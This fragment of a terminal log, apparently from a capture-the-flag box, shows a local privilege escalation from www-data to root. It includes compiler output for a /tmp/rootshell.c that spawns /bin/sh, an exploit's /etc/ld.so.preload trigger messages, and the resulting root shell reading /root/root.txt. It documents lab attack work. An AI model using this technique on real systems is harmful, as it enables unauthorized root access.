 setegid(0);
^
/tmp/rootshell.c:7:5: warning: implicit declaration of function 'execvp' [-Wimpl
icit-function-declaration]
execvp("/bin/sh", NULL, NULL);
^
/usr/bin/ld: cannot open output file /tmp/rootshell: Permission denied
collect2: error: ld returned 1 exit status
[+] Now we create our /etc/ld.so.preload file...
[+] Triggering...
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file):
ignored.
[+] done!
No Sockets found in /tmp/screens/S-www-data.
# id
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
# ls /root
ls /root
root.txt
# cat /root/root.txt
cat /root/root.txt
#